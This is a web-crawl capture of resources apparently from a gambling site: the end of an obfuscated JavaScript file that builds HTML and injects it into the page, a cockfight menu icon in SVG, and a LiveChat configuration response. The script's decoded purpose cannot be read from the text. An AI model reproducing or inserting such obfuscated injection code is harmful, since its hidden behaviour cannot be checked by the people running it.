ec,'Cbs%')+_0x170da3(0xa50,'4EvI')+_0x170da3(0x9d4,'cshw')+_0x170da3(0x9de,'A7S2')+_0x170da3(0x699,'Bz%(')+'m:\x2015'+_0x170da3(0x92f,'3bPb')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x1164,'N4*M')+_0x170da3(0x67a,'rhOC')+_0x170da3(0x1116,'rdwu')+'tnimg'+_0x170da3(0x136f,'2(HZ')+_0x170da3(0x939,'2(HZ')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x5c1,'*et3')+'g\x20src'+'=\x22'),_0x397269),'\x22\x20alt'+'=\x22'),_0x586a71),_0x170da3(0x106f,'bCg7')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x14b0,'mrXQ')+_0x170da3(0x9f3,'4gG!')+_0x170da3(0x361,'UHfj')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x104a,'CbIz')+_0x170da3(0xb49,'D)YS')+'lass='+_0x170da3(0x13d7,'CbIz')+_0x170da3(0x196,'qfFu')),_0x586a71),_0x170da3(0x9b8,'m^My')+_0x170da3(0x264,'V89w')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x3bf,'Bp6x')+_0x170da3(0x86e,'iAYE')+'class'+_0x170da3(0xcb6,'H8fS')+'el-te'+'xt\x22>'),_0x407fcd),_0x170da3(0x105f,'dZqG')+_0x170da3(0x41c,'AiuY')+_0x170da3(0xb43,'(wlc')+'\x20\x20\x20\x20\x20'+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x3ef,'PK[Y')+_0x170da3(0x93c,'(^4v')+_0x170da3(0x471,'CbIz')+_0x170da3(0x2ba,'iAYE')+'tch\x22\x20'+_0x170da3(0x1325,'cNLF')+_0x170da3(0x26b,'9H3v')+'gin-b'+_0x170da3(0xa97,'A7S2')+_0x170da3(0xb77,'(^4v')+_0x170da3(0x1148,'H8fS')+_0x170da3(0xc26,'m^My')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x943,'j!sZ')+'\x20\x20\x20\x20<'+_0x170da3(0x130c,'(wlc')+_0x170da3(0x133d,'m^My')+_0x170da3(0x1133,'AiuY')+'ckbox'+_0x170da3(0x120e,'Bp6x')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x74f,'#Gbr')+'\x20\x20\x20\x20\x20'+_0x170da3(0xba8,'D)YS')+_0x170da3(0x133e,'iE$%')+_0x170da3(0x612,'D)YS')+_0x170da3(0xa72,'Cbs%')+_0x170da3(0xf7d,'j!sZ')+_0x170da3(0x4f3,'tZfD')+_0x170da3(0xcc8,'&CY&')+_0x170da3(0x1406,'N4*M')+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0x742,'GlVF')+_0x170da3(0xc43,'(wlc')+_0x170da3(0x11d6,'Cbs%')+'\x20\x20\x20\x20\x20'+_0x170da3(0x276,'9H3v')+_0x170da3(0x3f3,'*et3')+_0x170da3(0xa13,'H)mb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4c1,'4gG!')+'\x20\x20\x20\x20<'+_0x170da3(0x1167,'Cbs%')+_0x170da3(0x82d,'qfFu')+_0x170da3(0x1c0,'97DZ')+'ipt:'),_0x388818),_0x170da3(0x379,'j!sZ')+_0x170da3(0x30f,'*Iu3')+_0x170da3(0x11b0,'(^4v')+_0x170da3(0xfc8,'bCg7')+_0x170da3(0x9cd,'cNLF')+_0x170da3(0xf7f,'T63c')+'adien'+_0x170da3(0xd47,'V89w')+_0x170da3(0x5d7,'CbIz')+_0x170da3(0xdc2,'2]JZ')+_0x170da3(0xc09,'8NhV')+_0x170da3(0x1fe,'j!sZ')+_0x170da3(0x5f1,'Bz%(')+'\x20100%'+_0x170da3(0x13ca,'AiuY')+_0x170da3(0x864,'mrXQ')+_0x170da3(0x7d7,'4gG!')+_0x170da3(0x715,'(^4v')+_0x170da3(0xb07,'V89w')+_0x170da3(0x14ac,'N4*M')+_0x170da3(0x132c,'*et3')+_0x170da3(0x132d,'2(HZ')+'nt-si'+_0x170da3(0x300,'AiuY')+_0x170da3(0xbc4,'m^My')+_0x170da3(0xc88,'dZqG')+_0x170da3(0x1379,'V89w')+'s:8px'+';curs'+_0x170da3(0xd1a,'m^My')+_0x170da3(0x1416,'*12h')+';\x22>MA'+_0x170da3(0xc50,'cshw')+_0x170da3(0xe91,'iE$%')+_0x170da3(0x81f,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0x859,'dZqG')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x202,'(wlc')+_0x170da3(0x10db,'9%wq')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x57c,'*12h')+'\x20\x20</d'+_0x170da3(0x8f4,'4gG!')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x4ae,'&CY&')+'\x20');if(_0x142541[_0x170da3(0x1187,'cNLF')](document[_0x170da3(0x487,'A7S2')+_0x170da3(0x83c,'tZfD')+_0x170da3(0xb04,'&CY&')+'assNa'+'me'](_0x142541[_0x170da3(0x492,'2(HZ')])[0x0],undefined)){if(_0x142541[_0x170da3(0xf04,'H8fS')](_0x142541[_0x170da3(0x452,'Cbs%')],_0x142541[_0x170da3(0x693,'97DZ')])){function _0x17db61(){_0x954eb2['href']=_0x46ce42;}}else{const _0x5cdf80=document[_0x170da3(0x2b2,'(wlc')+_0x170da3(0x7bb,'DOmf')+_0x170da3(0xfd6,'PGU)')](_0x142541[_0x170da3(0xbdb,'H8fS')]);_0x5cdf80[_0x170da3(0x1470,'cNLF')+'HTML']=_0x15173d[_0x170da3(0x1377,'iAYE')]();var _0x20de0b=document[_0x170da3(0x7e7,'dZqG')+'ement'+_0x170da3(0x7cb,'Cbs%')+_0x170da3(0x4a4,'GlVF')+'me'](_0x142541[_0x170da3(0x1262,'9%wq')])[0x0]['paren'+_0x170da3(0xe06,'4EvI')+_0x170da3(0xcb9,'mrXQ')];if(_0x142541['mFPhH'](_0x20de0b,undefined)){if(_0x142541[_0x170da3(0x993,'Bz%(')](_0x142541[_0x170da3(0x10bd,'Bz%(')],_0x142541[_0x170da3(0x53e,'PK[Y')])){function _0x169b09(){var _0x40baa2=_0x170da3;_0x49b480[_0x40baa2(0x321,'A7S2')]=_0x24d713;}}else{const _0xded8d1=_0x20de0b['child'+_0x170da3(0x767,'iAYE')][0x2];_0x20de0b[_0x170da3(0xa17,'PGU)')+_0x170da3(0x56b,'jPip')+'re'](_0x5cdf80,_0xded8d1),_0x20de0b['getEl'+_0x170da3(0x475,'iAYE')+'sByCl'+_0x170da3(0x7a4,'#Gbr')+'me'](_0x142541['bzPzg'])[0x0]['style'][_0x170da3(0x5ca,'cshw')+_0x170da3(0x785,'*12h')]=_0x142541[_0x170da3(0x263,'Bp6x')];}}}}}else{function _0x2a813f(){var _0x15d585=_0x170da3;_0x11a410=RYgUGD[_0x15d585(0x1176,'V89w')](_0x17fbc4,RYgUGD[_0x15d585(0xddd,'(^4v')](RYgUGD[_0x15d585(0x4df,'4EvI')](RYgUGD[_0x15d585(0xb63,'Bz%(')],RYgUGD[_0x15d585(0x518,'4gG!')]),');'))();}}}}}}});


--- FILE ---
content_type: image/svg+xml
request_url: https://d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/cockfight.svg?v=20250528
body_size: 1199
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 36 36" style="enable-background:new 0 0 36 36;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AEAEAE;}
</style>
<path class="st0" d="M34.5,12.9C34.5,12.9,34.5,12.9,34.5,12.9l0.1,0l0.6-0.6L35,11.9c-0.1-0.1-0.1-0.2-0.2-0.3
	c-0.4-0.6-0.6-1.3-0.8-2.1c-0.2-0.5-0.2-1.1,0.1-1.6c0.2-0.5,0.6-0.9,1.2-1.1c0.1-0.1,0.2-0.1,0.3-0.2L36,6.2l-0.5-0.4
	c-0.3-0.3-0.7-0.5-1.1-0.6c-0.2-0.1-0.5-0.1-0.7-0.1c-0.1-0.9-0.5-1.7-1.2-2.4c-0.7-0.8-1.7-1.2-2.8-1.3L29,1.3l0.2,0.4
	c-0.2-0.1-0.3-0.1-0.5-0.1c-0.8-0.1-1.6,0-2.4,0.3l-0.5,0.2l0.6,1c-0.1,0-0.3,0-0.4,0c-0.6,0-1.3,0.1-1.8,0.3l-0.3,0.1l0,0.3
	c0,0.6,0.1,1.2,0.4,1.7c0.1,0.1,0.2,0.3,0.3,0.4c-0.3,0.1-0.6,0.2-0.9,0.4c-0.5,0.2-1,0.3-1.4,0.5l-0.7,0.2l0.4,0.6
	c0.4,0.6,0.9,1,1.5,1.4c0.6,0.3,1.3,0.5,1.9,0.6c0.3,0.1,0.6,0.1,0.9,0c-0.4,1-0.6,2-0.7,3l-0.1,0.7l0.7-0.2c0,0.1,0,0.3-0.1,0.4
	c-0.1,0.6-0.2,1.2-0.6,1.8c-0.2,0.3-0.3,0.4-0.4,0.4c-0.1,0-0.2-0.1-0.5-0.3c-0.4-0.4-0.8-0.8-1.1-1.2c-0.5-0.8-1-1.6-1.6-2.8
	c-1-1.9-2.2-3.7-3.6-5.4c-1-1.2-2.2-2.2-3.5-3c-1.1-0.7-2.3-1.1-3.6-1.3C9.9,1.3,8.6,1.4,7.4,1.7C5.4,2.2,3.6,3.1,2.1,4.4l0.5,0.8
	L3.1,5c2.4-1.1,5.1-1.3,7.6-0.5c1.6,0.5,3.1,1.5,4.3,2.7c0.2,0.2,0.4,0.4,0.6,0.6c-0.9-0.6-1.8-1.2-2.8-1.7
	c-1.1-0.5-2.2-0.8-3.4-0.9C8.1,5.3,6.9,5.5,5.8,5.9C4.6,6.3,3.6,7,2.7,7.8c-0.9,0.8-1.7,1.7-2.4,2.7c-0.1,0.1-0.1,0.2-0.2,0.3
	c-0.1,0.1-0.1,0.3,0,0.6l0.3,0.5l0.5-0.3c0.2-0.1,0.4-0.3,0.6-0.4c1.4-1.1,3-1.9,4.7-2.3c1.1-0.2,2.2-0.3,3.3,0
	c1.1,0.2,2.1,0.7,3,1.3c0.4,0.3,0.9,0.6,1.3,1c-0.6-0.2-1.3-0.4-1.9-0.5c-1.7-0.3-3.5-0.1-5.1,0.6l0.2,1c1.6,0,3.1,0.3,4.5,0.9
	c0.8,0.3,1.5,0.8,2.2,1.3c-0.2,0-0.5-0.1-0.7-0.1c-1,0-2,0.1-2.9,0.5l0.1,1c3.1,0.3,5.2,2.1,6.4,5.7l0.2,0.4l0.4-0.1
	c0.5-0.1,1-0.3,1.5-0.4c-0.2,0.1-0.3,0.2-0.5,0.2c-1,0.5-2.1,0.9-3.1,1.3c-0.5,0.2-0.9,0.4-1.4,0.6l-0.8,0.3l0.7,0.5
	c0.1,0.1,0.2,0.1,0.3,0.2c2.8,1,5.8,1.4,8.8,1.4c0.1,0,0.1,0,0.2,0c1.2,0,2.3-0.2,3.4-0.5c-1.1,0.4-2.2,0.7-3.4,0.8l-1.1,0.1
	l0.9,0.7c1.8,1.5,2.1,3.5,2.3,5.7l0.2,1.8l2.6-5.9c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.1,0.3-0.2,0.5-0.3c1.6-0.5,3.1-1.4,4.3-2.6
	c1.2-1.2,2.1-2.7,2.5-4.3c0.6-2.1,0.5-4.4-0.2-6.5C35,14.1,34.8,13.5,34.5,12.9z M32.3,6.5c-0.1,0.2-0.3,0.3-0.5,0.3c0,0,0,0,0,0
	c-0.3,0-0.5-0.1-0.7-0.2c-0.2-0.1-0.3-0.3-0.3-0.5c0-0.2,0-0.3,0-0.4c0-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.2,0.3-0.2
	c0.1,0,0.3-0.1,0.4-0.1l0,0c0.2,0,0.4,0.1,0.6,0.2c0.2,0.1,0.3,0.3,0.3,0.6C32.5,6.2,32.4,6.4,32.3,6.5z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=14138841&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fvega168up.com%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__qw1i6hw9in
body_size: 276
content:
__qw1i6hw9in({"organization_id":"daafeefa-62d8-4fa8-b6bd-c482bb3bdefe","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1096.0.2.172.562.178.7.3.3.56.3.58.1","localization_version":"4940c52ca0caf914a8b155bf4411bbe5_0ee89f4f9c8d7059caad4908d7439f4b","language":"id"},"default_widget":"livechat"});